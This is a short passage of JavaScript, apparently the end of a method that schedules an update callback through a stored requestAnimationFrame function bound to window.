        this.requestAnimFrame_.call(window, this.requestUpdateFunction_);
  }
};
